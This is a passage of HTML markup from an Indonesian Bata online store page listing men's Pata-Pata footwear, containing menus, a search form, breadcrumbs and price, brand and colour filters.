        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/merek/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                
                
                    
                    <a href="https://www.bata.com/id/bata_club.html" class="cc-menu__secondLevel__content-link__item-text">
                        <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767128421387/images/sprite/sprite.svg#bata-club" />
</svg>
                        Bata Club
                    </a>
                
            </div>
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/id/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767128421387/images/sprite/sprite.svg#find-store" />
</svg>
                    Temukan toko
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/pesanan/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767128421387/images/sprite/sprite.svg#track-order" />
</svg>
                Lacak pesananmu
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767128421387/images/sprite/sprite.svg#contact-us" />
</svg>
                Kontak
            </a>
        </div>
        
	 

	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/id/akun/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767153407924/images/sprite/sprite.svg#icon-account" />
</svg>
            
                Akun saya
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767153407924/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Daftar Keinginan
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li></ul>
</div>
</div>
</div>
<div class="cc-menu__overlay js-menuOverlay d-none"></div>



        </div>
    </div>
    <a class="cc-headerBar-logo" href="/id/" title="Halaman Depan">
        <svg class="iconClassCommon cc-headerBar-logo-svg">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767153407924/images/sprite/sprite.svg#bata-logo" />
</svg>
    </a>

    <div class="cc-headerBar-right js-headerBarRight" data-url="/on/demandware.store/Sites-bata-id-Site/in_ID/Account-RightMenu">
        
            




<span class="d-none" id="analyticsCurrencyCode" data-currency="IDR"></span>
<span class="d-none" id="analytics-cartInfo"
    data-value="0.00"
    data-coupons-name=""
    ></span>

<div class="minicart">
    <div class="cc-headerBar-link minicart-link" id="minicartIcon" data-redirect="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-Show" title="Lihat Keranjang" aria-label="Lihat Keranjang [0]" aria-haspopup="true" data-timeout="3000" data-hide-checkout-btn="false" tabindex="0" role="button">
        <span class="cc-headerBar-iconNumber">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767153407924/images/sprite/sprite.svg#icon-shoppingcart" />
</svg>
            <span class="cc-icon-number minicart-quantity d-none">
                0
            </span>
        </span>
    </div>
    <div class="cc-minicart-overlay"></div>
    <div class="cc-minicart-overlay js-minicart-wishlist-overlay"></div>
</div>

        
    </div>
</div>

        
        <div class="cc-content-search-mobile js-searchBarMobile ">
            
            



<div class="cc-content-search cc-form-group site-search cc-search-custom-container">
    <form role="search" action="/id/search" method="get" name="simpleSearch">
        <div class="cc-content-input">
            <div class="cc-input-wrp">
                <input class="js-searchInput cc-input cc-search form-control search-field top-bar js-bar-search-input" type="text" id="search-input-top-bar-mobile" name="q" value="" placeholder="Cari" role="combobox" aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false" aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results" aria-label="Masukkan Kata Kunci atau No. Barang" autocomplete="off" />
                <button type="button" class="js-resetSearch cc-search__reset" disabled="disabled">
                    Atur ulang
                </button>
                <button type="submit" class="cc-icon-search-button" name="search-button" aria-label="Kirim pencarian">
                    <svg class="iconClassCommon cc-icon cc-icon-search">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767153407924/images/sprite/sprite.svg#icon-search" />
</svg>
                </button>
                <button type="button" class="js-closeSearch cc-icon-close-search-button" aria-label="Tutup pencarian">
                    <svg class="iconClassCommon cc-icon cc-icon-close-search">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767153407924/images/sprite/sprite.svg#close-remove" />
</svg>
                </button>
            </div>
            <div id="suggestions-wrapper" class="suggestions-wrapper cc-suggestions-wrapper" data-url="/on/demandware.store/Sites-bata-id-Site/in_ID/SearchServices-GetSuggestions?q=">
                <div class="suggestions-initial">
                    <div class="cc-search-row">
                        <div class="cc-product-search-first-col">
                            <div class="suggestions-no-results cc-search-row-no-results">
                                <div class="suggestions-quick-links-no-results">
                                    




<!-- dwMarker="content" dwContentID="af64d0453f054927c3be6369ba" -->
<div class="b-suggestions__container">
   <h4 class="b-suggestions__title">Tautan Langsung</h4>
   <ul>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/search?cgid=ID_Sale">
         Diskon
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/koleksi-terbaru/">
         Koleksi Terbaru
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/pesanan/tracking">
         Telusuri pesanan
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/storesfind?showMap=true&amp;horizontalView=true">
         Toko 
         </a>
      </li>
   </ul>
</div>
<!-- End content-asset -->



                                </div>
                            </div>
                        </div>
                        <div class="cc-product-search-second-col">
                            
	 

	
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <input type="hidden" value="in_ID" name="lang" />
    </form>
</div>

        </div>
    </div>
</header>

<div role="main" id="maincontent" data-active-category="Pria" class="js-main-content">

    

    
















<div class="cc-plp">
    <div class="container">
        <div class="search-results">
            <div class="tab-content">
                
                
                <div class="tab-pane active null "  id="product-search-results" role="tabpanel" aria-labelledby="product-tab">
                    <div class="cc-plp--wrapper cc-plp-row">
                        
                            




<div class="js-breadcrumbContainer">
    <div class="cc-breadcrumb--container__wrapper--sticky ">
        <ul class="cc-breadcrumb--container">
            <a class="cc-breadcrumb--link show" href="/id/pria/merek/">
                <svg class="iconClassCommon cc-breadcrumb--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767153407924/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
            </a>

            
                <li class="cc-breadcrumb">
                    <a class="" href="/id/pria/" title="Pergi ke Pria">Pria</a>
                </li>
                <span class="cc-breadcrumb__icon">/</span>
            
                <li class="cc-breadcrumb">
                    <a class="" href="/id/pria/merek/" title="Pergi ke Merek">Merek</a>
                </li>
                <span class="cc-breadcrumb__icon">/</span>
            
            
            
            <li class="cc-breadcrumb">
                <span class="cc-breadcrumb__endofpage--last" title="Pergi ke Pata-Pata">Pata-Pata</span>
            </li>
        </ul>
    </div>
</div>


                            <div class="js-editorialSpace-top cc-plp--topEditorialSpace">
                                

                                <div class="cc-plp-top-content-slot">
                                    
	 


	
    
        <p>
<picture>
<source media="(min-width: 1200px)" srcset="https://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dwda653e37/Desktop-Hang-Tight-2250x500.jpg" width="2250" height="500" />
    <source media="(min-width: 768px)" srcset="https://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dwcaa8cec0/Tablet-Hang-Tight-350x500.jpg" width="1375" height="500" />
    <img class="cc-img b-lazyload" data-lazy="https://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dwcb6df344/Mobile-Hang-Tight-750x500.jpg" src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 750 300'%3E%3C/svg%3E" alt=""  width="750" height="300" loading="lazy" />
</picture>
</p>
    

 
	
                                    
                                </div>
                            </div>

                            <div class="js-categoryTitleSection">
                                <div class="cc-plp--title--section ">
                                    <div class="cc-plp--title--section__inner js-analytics-search-category" data-analytics-keyword="Pata-Pata" data-analytics-category-id="ID_Men_Brand_PataPata">
                                        
                                            <h1 class="cc-plp--title cc-h3--secondary js-categoryName">
                                                Pata-Pata
                                            </h1>
                                            
                                                <span class="cc-hitCount--title">
                                                    [8]
                                                </span>
                                            
                                        
                                    </div>
                                </div>
                            </div>

                            
                            
                            
                            <div class="cc-card-side-filters-title d-none">
                                
                                
                                    
                                        
                                            Pata-Pata
                                        
                                        
                                    
                                
                            </div>
                            

                            <div class="cc-plp--filters--sticky">
                                



<div class="cc-plp--filters--stickyWrapper js-filterUpdate">
    <div class="cc-plp--filterWrapper ">
        
            
            
            

            <div class="cc-plp--filterRow js-filterFixed">
                <span class="js-openAccordion cc-plp--filterRow--icon icon-plp-filter" data-toggle="modal" data-target="#filterModal" data-open-accordion="harga"><svg class="iconClassCommon ">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767153407924/images/sprite/sprite.svg#plp-filter-icon" />
</svg></span>
                <div class="cc-plp--filter">
                    <!-- Display filter buttons in one loop -->
                  
                    
                        
                        
                        <!-- Handle sellProductOnEcommerce filter -->
                        
                        
                        <!-- Display filter buttons for valid refinements -->
                        
                    
                        
                        
                        <!-- Handle sellProductOnEcommerce filter -->
                        
                        
                        <!-- Display filter buttons for valid refinements -->
                        
                            <button type="button" class="cc-plp--filterRow--btnFilter js-openAccordion" data-toggle="modal" data-target="#filterModal" data-open-accordion="harga">
                                Harga

                                
                                    
                                
                                <span class="cc-plp--activeFilterNumber js-activeFilterNumber d-none">0</span>
                            </button>
                         
                    
                        
                        
                        <!-- Handle sellProductOnEcommerce filter -->
                        
                        
                        <!-- Display filter buttons for valid refinements -->
                        
                            <button type="button" class="cc-plp--filterRow--btnFilter js-openAccordion" data-toggle="modal" data-target="#filterModal" data-open-accordion="merek">
                                Merek

                                
                                    
                                
                                    
                                        
                                    
                                
                                <span class="cc-plp--activeFilterNumber js-activeFilterNumber ">1</span>
                            </button>
                         
                    
                        
                        
                        <!-- Handle sellProductOnEcommerce filter -->
                        
                        
                        <!-- Display filter buttons for valid refinements -->
                        
                            <button type="button" class="cc-plp--filterRow--btnFilter js-openAccordion" data-toggle="modal" data-target="#filterModal" data-open-accordion="warna">
                                Warna

                                
                                    
                                
                                    
                                
                                    
                                
                                    
                                
                                    
                                
                                <span class="cc-plp--activeFilterNumber js-activeFilterNumber d-none">0</span>
                            </button>
                         
                    
                        
                        
                        <!-- Handle sellProductOnEcommerce filter -->
                        
                        
                        <!-- Display filter buttons for valid refinements -->
                        
                            <button type="button" class="cc-plp--filterRow--btnFilter js-openAccordion" data-toggle="modal" data-target="#filterModal" data-open-accordion="ukuran">
                                Ukuran

                                
                                    
                                
                                    
                                
                                    
                                
                                    
                                
                                    
                                
                                    
                                
                                    
                                
                                    
                                
                                <span class="cc-plp--activeFilterNumber js-activeFilterNumber d-none">0</span>
                            </button>
                         
                    
                        
                        
                        <!-- Handle sellProductOnEcommerce filter -->
                        
                            
                                
                            
                            
                    <button type="button" class="cc-plp--filterRow--btnFilter js-openAccordion" data-toggle="modal" data-target="#filterModal" data-open-accordion="sorting">
                        Urutkan
                    </button>
                </div>
                <div class="cc-plp--filterModal modal fade p-0" id="filterModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel">
    <div class="cc-plp--filterModal--dialog modal-dialog" role="document">
        <div class="cc-plp--filterModal--content modal-content">
            <div class="cc-plp--filterModal--body modal-body">
                <div class="cc-plp--filterModal--wrapper w-100">
                    <div class="cc-plp--filterModal--container">
                        <ul class="cc-plp--filterModal--containerMobile d-lg-none">
                            
                                
                                
                            
                                
                                
                                    

                                    
                                        
                                    
                                    <li class="cc-submenu-voice dropdown" data-index="3.0">
                                        <button type="button" class="js-dropdownFilterMobile cc-submenu-voice-action cc-plp--filterRow--item d-lg-none" data-refinement-trigger="harga" id="hargaDropdown">
                                            <span class="cc-submenu-voice-group">
                                                Harga
                                            </span>

                                            <span class="cc-plp--activeFilterNumber js-activeFilterNumber d-none">0</span>
                                        </button>
                                    </li>
                                
                            
                                
                                
                                    

                                    
                                        
                                    
                                        
                                            
                                        
                                    
                                    <li class="cc-submenu-voice dropdown" data-index="4.0">
                                        <button type="button" class="js-dropdownFilterMobile cc-submenu-voice-action cc-plp--filterRow--item d-lg-none" data-refinement-trigger="merek" id="merekDropdown">
                                            <span class="cc-submenu-voice-group">
                                                Merek
                                            </span>

                                            <span class="cc-plp--activeFilterNumber js-activeFilterNumber ">1</span>
                                        </button>
                                    </li>
                                
                            
                                
                                
                                    

                                    
                                        
                                    
                                        
                                    
                                        
                                    
                                        
                                    
                                        
                                    
                                    <li class="cc-submenu-voice dropdown" data-index="5.0">
                                        <button type="button" class="js-dropdownFilterMobile cc-submenu-voice-action cc-plp--filterRow--item d-lg-none" data-refinement-trigger="warna" id="warnaDropdown">
                                            <span class="cc-submenu-voice-group">
                                                Warna
                                            </span>

                                            <span class="cc-plp--activeFilterNumber js-activeFilterNumber d-none">0</span>
                                        </button>
                                    </li>
                                
                            
                                
                                
                                    

                                    
                                        
                                    
                                        
                                    
                                        
                                    
                                        
                                    
                                        
                                    
                                        
                                    
                                        
                                    
                                        
                                    
                                    <li class="cc-submenu-voice dropdown" data-index="6.0">
                                        <button type="button" class="js-dropdownFilterMobile cc-submenu-voice-action cc-plp--filterRow--item d-lg-none" data-refinement-trigger="ukuran" id="ukuranDropdown">
                                            <span class="cc-submenu-voice-group">
                                                Ukuran
                                            </span>

                                            <span class="cc-plp--activeFilterNumber js-activeFilterNumber d-none">0</span>
                                        </button>
                                    </li>
                                
                            
                                
                                    
                                        
                                    
                                    
                            <li class="cc-submenu-voice dropdown">
                                <button type="button" class="js-dropdownFilterMobile cc-submenu-voice-action cc-plp--filterRow--item d-lg-non" data-refinement-trigger="sorting">
                                    <span class="cc-submenu-voice-group">
                                        Urutkan
                                    </span>
                                </button>
                            </li>
                        </ul>
                        <nav class="cc-sidebar-body cc-container-submenu-voice components cc-plp--filterRow--list">
                            <ul class="cc-plp--filterModal--list">
                                
                                
                                    
                                    
                                
                                    
                                    
                                        

                                        
                                            

                                            
                                            
                                        

                                        <li class="cc-submenu-voice position-relative" data-index="3.0">
                                            <button type="button" aria-expanded="false" class="js-dropdownFilter dropdown-toggle cc-submenu-voice-action cc-plp--filterRow--item d-none d-lg-flex " data-refinement-trigger="trigger-harga" id="hargaDropdown">
                                                <span class="cc-submenu-voice-group">
                                                    Harga

                                                    <span class="cc-plp--activeFilterNumber js-activeFilterNumber d-none">0</span>
                                                </span>
                                                <svg class="iconClassCommon cc-plp--filterRow--item--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767153407924/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                                            </button>
                                            <div class="cc-plp--filterDropdown js-filterPriceDropdown" aria-labelledby="hargaDropdown" name="harga">
                                                
                                                    <div class="cc-plp--filterDropdown--items--containerPrice position-relative">
                                                        <div class="cc-plp--filterDropdown--itemsPrice js-filterPrice" data-old-min-price="79900.0" data-old-max-price="149901.0">
                                                            <div class="cc-plp--filterDropdown--sliderPriceWrapper">
                                                                <div class="cc-plp--filterDropdown--inputPriceWrapper cc-form-group">
                                                                    
                                                                    
                                                                    <div class="cc-plp--filterDropdown--inputPriceContent cc-content-input" data-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Men_Brand_PataPata&amp;prefn1=brand&amp;prefv1=PATA%20PATA&amp;srule=price-low-to-high&amp;pmin=79900&amp;pmax=149900" data-redirect-url="/id/pria/merek/pata-pata/?prefn1=brand&amp;prefv1=PATA%20PATA&amp;srule=price-low-to-high&amp;pmin=79900&amp;pmax=149900" data-refinement-id="price" data-refinement-value="79900.00 - 149900.01">
                                                                        <input class="cc-plp--filterDropdown--inputPrice cc-input js-minPriceFilter" type="number" id="fromInput" value="79900" min="0" max="149901.0"/>
                                                                        <label class="cc-label" for="fromInput">
                                                                            Minimum
                                                                        </label>
                                                                        <span class="cc-plp--filterDropdown--inputPrice--currency">Rp</span>
                                                                    </div>
                                                                    <div class="cc-plp--filterDropdown--inputPriceContent cc-content-input" data-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Men_Brand_PataPata&amp;prefn1=brand&amp;prefv1=PATA%20PATA&amp;srule=price-low-to-high&amp;pmin=79900&amp;pmax=149900" data-refinement-id="price" data-refinement-value="79900.00 - 149900.01">
                                                                        <input class="cc-plp--filterDropdown--inputPrice cc-input js-maxPriceFilter" type="number" id="toInput" value="149901" min="0" max="149901.0"/>
                                                                        <label class="cc-label" for="toInput">
                                                                            Maksimum
                                                                        </label>
                                                                        <span class="cc-plp--filterDropdown--inputPrice--currency">Rp</span>
                                                                    </div>
                                                                </div>
                                                                <div class="cc-plp--filterDropdown--slidersControl">
                                                                    <input class="cc-plp--filterDropdown--inputRange cc-plp--filterDropdown--inputRangeFrom" id="fromSlider" type="range" value="79900.0" min="79900.0" max="149901.0"/>
                                                                    <input class="cc-plp--filterDropdown--inputRange" id="toSlider" type="range" value="149901.0" min="79900.0" max="149901.0"/>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                

                                                <div class="cc-plp--filterDropdown--buttonWrapper">
                                                    <button class="cc-button-type-1 js-closeDropdownFilter js-applyPrice">Tampilkan hasil</button>
                                                </div>
                                            </div>
                                        </li>
                                    
                                
                                    
                                    
                                        

                                        
                                            

                                            
                                            
                                        
                                            
                                                
                                            

                                            
                                            
                                        

                                        <li class="cc-submenu-voice position-relative" data-index="4.0">
                                            <button type="button" aria-expanded="false" class="js-dropdownFilter dropdown-toggle cc-submenu-voice-action cc-plp--filterRow--item d-none d-lg-flex cc-submenu-voice-active" data-refinement-trigger="trigger-merek" id="merekDropdown">
                                                <span class="cc-submenu-voice-group">
                                                    Merek

                                                    <span class="cc-plp--activeFilterNumber js-activeFilterNumber ">1</span>
                                                </span>
                                                <svg class="iconClassCommon cc-plp--filterRow--item--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767153407924/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                                            </button>
                                            <div class="cc-plp--filterDropdown " aria-labelledby="merekDropdown" name="merek">
                                                
                                                    <div class="cc-plp--filterDropdown--items--container position-relative">
                                                        <div class="cc-plp--filterDropdown--items cc-plp--filterDropdown--brand">
                                                            
                                                                <div class="cc-submenu-voice text-center" data-index="0">
                                                                    
                                                                    <a href="/id/pria/merek/pata-pata/?prefn1=brand&amp;prefv1=PATA%20PATA%7CBATA&amp;srule=price-low-to-high" data-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Men_Brand_PataPata&amp;prefn1=brand&amp;prefv1=PATA%20PATA%7cBATA&amp;srule=price-low-to-high" class="js-applyFilter cc-submenu-voice-action js-filter-link   js-analytics-refinement" data-refinement-id="brand" data-refinement-value="BATA">
                                                                        
                                                                        
                                                                            <div class="cc-form-group">
                                                                                <div class="cc-content-checkbox custom-checkbox font-weight-normal">
                                                                                    <input type="checkbox" class="cc-checkbox custom-control-input" id="BATA" name="BATA" >
                                                                                    <label class="cc-check-label custom-control-label cc-submenu-voice-group cc-p pb-0" for="BATA">
                                                                                        BATA <span class="d-none">(3)</span>
                                                                                    </label>
                                                                                </div>
                                                                            </div>
                                                                        
                                                                    </a>
                                                                </div>
                                                            
                                                                <div class="cc-submenu-voice text-center" data-index="1">
                                                                    
                                                                    <a href="/id/pria/merek/pata-pata/?srule=price-low-to-high" data-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Men_Brand_PataPata&amp;srule=price-low-to-high" class="js-applyFilter cc-submenu-voice-action js-filter-link  cc-plp--filterValue--activeFilter js-analytics-refinement" data-refinement-id="brand" data-refinement-value="PATA PATA">
                                                                        
                                                                        
                                                                            <div class="cc-form-group">
                                                                                <div class="cc-content-checkbox custom-checkbox font-weight-normal">
                                                                                    <input type="checkbox" class="cc-checkbox custom-control-input" id="PATA PATA" name="PATA PATA" checked>
                                                                                    <label class="cc-check-label custom-control-label cc-submenu-voice-group cc-p pb-0" for="PATA PATA">
                                                                                        PATA PATA <span class="d-none">(8)</span>
                                                                                    </label>
                                                                                </div>
                                                                            </div>
                                                                        
                                                                    </a>
                                                                </div>
                                                            
                                                        </div>
                                                    </div>
                                                

                                                <div class="cc-plp--filterDropdown--buttonWrapper">
                                                    <button class="cc-button-type-1 js-closeDropdownFilter ">Tampilkan hasil</button>
                                                </div>
                                            </div>
                                        </li>
                                    
                                
                                    
                                    
                                        

                                        
                                            

                                            
                                            
                                        
                                            

                                            
                                            
                                        
                                            

                                            
                                            
                                        
                                            

                                            
                                            
                                        
                                            

                                            
                                            
                                        

                                        <li class="cc-submenu-voice position-relative" data-index="5.0">
                                            <button type="button" aria-expanded="false" class="js-dropdownFilter dropdown-toggle cc-submenu-voice-action cc-plp--filterRow--item d-none d-lg-flex " data-refinement-trigger="trigger-warna" id="warnaDropdown">
                                                <span class="cc-submenu-voice-group">
                                                    Warna

                                                    <span class="cc-plp--activeFilterNumber js-activeFilterNumber d-none">0</span>
                                                </span>
                                                <svg class="iconClassCommon cc-plp--filterRow--item--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767153407924/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                                            </button>
                                            <div class="cc-plp--filterDropdown " aria-labelledby="warnaDropdown" name="warna">
                                                
                                                    <div class="cc-plp--filterDropdown--items--container position-relative">
                                                        <div class="cc-plp--filterDropdown--items cc-plp--filterDropdown--color">
                                                            
                                                                <div class="cc-submenu-voice text-center" data-index="0">
                                                                    
                                                                    <a href="/id/pria/merek/pata-pata/?prefn1=brand&amp;prefv1=PATA%20PATA&amp;prefn2=color&amp;prefv2=Hijau&amp;srule=price-low-to-high" data-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Men_Brand_PataPata&amp;prefn1=brand&amp;prefv1=PATA%20PATA&amp;prefn2=color&amp;prefv2=Hijau&amp;srule=price-low-to-high" class="js-applyFilter cc-submenu-voice-action js-filter-link   js-analytics-refinement" data-refinement-id="color" data-refinement-value="Hijau">
                                                                        
                                                                        
                                                                            <div class="cc-color">
                                                                                <div class="cc-color-link-content-activate">
                                                                                    
                                                                                        <!-- Case of a simple color -->
                                                                                        <div class="cc-plp--filterValue--color"
                                                                                            style="background-color:#008000">
                                                                                        </div>
                                                                                    
                                                                                    <span class="cc-plp--filterValue--remove">
                                                                                        <svg class="iconClassCommon cc-plp--filterValue--remove--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767153407924/images/sprite/sprite.svg#icon-remove-item" />
</svg>
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            <span class="cc-submenu-voice-group cc-p pb-0 text-center mt-1 font-weight-normal">
                                                                                Hijau
                                                                                <span class="cc-submenu-voice-group-hit d-none">
                                                                                    (1)
                                                                                </span>
                                                                            </span>
                                                                        
                                                                    </a>
                                                                </div>
                                                            
                                                                <div class="cc-submenu-voice text-center" data-index="1">
                                                                    
                                                                    <a href="/id/pria/merek/pata-pata/?prefn1=brand&amp;prefv1=PATA%20PATA&amp;prefn2=color&amp;prefv2=Biru&amp;srule=price-low-to-high" data-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Men_Brand_PataPata&amp;prefn1=brand&amp;prefv1=PATA%20PATA&amp;prefn2=color&amp;prefv2=Biru&amp;srule=price-low-to-high" class="js-applyFilter cc-submenu-voice-action js-filter-link   js-analytics-refinement" data-refinement-id="color" data-refinement-value="Biru">
                                                                        
                                                                        
                                                                            <div class="cc-color">
                                                                                <div class="cc-color-link-content-activate">
                                                                                    
                                                                                        <!-- Case of a simple color -->
                                                                                        <div class="cc-plp--filterValue--color"
                                                                                            style="background-color:#0000ff">
                                                                                        </div>
                                                                                    
                                                                                    <span class="cc-plp--filterValue--remove">
                                                                                        <svg class="iconClassCommon cc-plp--filterValue--remove--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767153407924/images/sprite/sprite.svg#icon-remove-item" />
</svg>
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            <span class="cc-submenu-voice-group cc-p pb-0 text-center mt-1 font-weight-normal">
                                                                                Biru
                                                                                <span class="cc-submenu-voice-group-hit d-none">
                                                                                    (2)
                                                                                </span>
                                                                            </span>
                                                                        
                                                                    </a>
                                                                </div>
                                                            
                                                                <div class="cc-submenu-voice text-center" data-index="2">
                                                                    
                                                                    <a href="/id/pria/merek/pata-pata/?prefn1=brand&amp;prefv1=PATA%20PATA&amp;prefn2=color&amp;prefv2=Coklat&amp;srule=price-low-to-high" data-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Men_Brand_PataPata&amp;prefn1=brand&amp;prefv1=PATA%20PATA&amp;prefn2=color&amp;prefv2=Coklat&amp;srule=price-low-to-high" class="js-applyFilter cc-submenu-voice-action js-filter-link   js-analytics-refinement" data-refinement-id="color" data-refinement-value="Coklat">
                                                                        
                                                                        
                                                                            <div class="cc-color">
                                                                                <div class="cc-color-link-content-activate">
                                                                                    
                                                                                        <!-- Case of a simple color -->
                                                                                        <div class="cc-plp--filterValue--color"
                                                                                            style="background-color:#964B00">
                                                                                        </div>
                                                                                    
                                                                                    <span class="cc-plp--filterValue--remove">
                                                                                        <svg class="iconClassCommon cc-plp--filterValue--remove--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767153407924/images/sprite/sprite.svg#icon-remove-item" />
</svg>
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            <span class="cc-submenu-voice-group cc-p pb-0 text-center mt-1 font-weight-normal">
                                                                                Coklat
                                                                                <span class="cc-submenu-voice-group-hit d-none">
                                                                                    (1)
                                                                                </span>
                                                                            </span>
                                                                        
                                                                    </a>
                                                                </div>
                                                            
                                                                <div class="cc-submenu-voice text-center" data-index="3">
                                                                    
                                                                    <a href="/id/pria/merek/pata-pata/?prefn1=brand&amp;prefv1=PATA%20PATA&amp;prefn2=color&amp;prefv2=Abu-abu&amp;srule=price-low-to-high" data-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Men_Brand_PataPata&amp;prefn1=brand&amp;prefv1=PATA%20PATA&amp;prefn2=color&amp;prefv2=Abu-abu&amp;srule=price-low-to-high" class="js-applyFilter cc-submenu-voice-action js-filter-link   js-analytics-refinement" data-refinement-id="color" data-refinement-value="Abu-abu">
                                                                        
                                                                        
                                                                            <div class="cc-color">
                                                                                <div class="cc-color-link-content-activate">
                                                                                    
                                                                                        <!-- Case of a simple color -->
                                                                                        <div class="cc-plp--filterValue--color"
                                                                                            style="background-color:#808080">
                                                                                        </div>
                                                                                    
                                                                                    <span class="cc-plp--filterValue--remove">
                                                                                        <svg class="iconClassCommon cc-plp--filterValue--remove--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767153407924/images/sprite/sprite.svg#icon-remove-item" />
</svg>
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            <span class="cc-submenu-voice-group cc-p pb-0 text-center mt-1 font-weight-normal">
                                                                                Abu-abu
                                                                                <span class="cc-submenu-voice-group-hit d-none">
                                                                                    (1)
                                                                                </span>
                                                                            </span>
                                                                        
                                                                    </a>
                                                                </div>
                                                            
                                                                <div class="cc-submenu-voice text-center" data-index="4">
                                                                    
                                                                    <a href="/id/pria/merek/pata-pata/?prefn1=brand&amp;prefv1=PATA%20PATA&amp;prefn2=color&amp;prefv2=Hitam&amp;srule=price-low-to-high" data-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Men_Brand_PataPata&amp;prefn1=brand&amp;prefv1=PATA%20PATA&amp;prefn2=color&amp;prefv2=Hitam&amp;srule=price-low-to-high" class="js-applyFilter cc-submenu-voice-action js-filter-link   js-analytics-refinement" data-refinement-id="color" data-refinement-value="Hitam">
                                                                        
                                                                        
                                                                            <div class="cc-color">
                                                                                <div class="cc-color-link-content-activate">
                                                                                    
                                                                                        <!-- Case of a simple color -->
                                                                                        <div class="cc-plp--filterValue--color"
                                                                                            style="background-color:#000000">
                                                                                        </div>
                                                                                    
                                                                                    <span class="cc-plp--filterValue--remove">
                                                                                        <svg class="iconClassCommon cc-plp--filterValue--remove--icon">
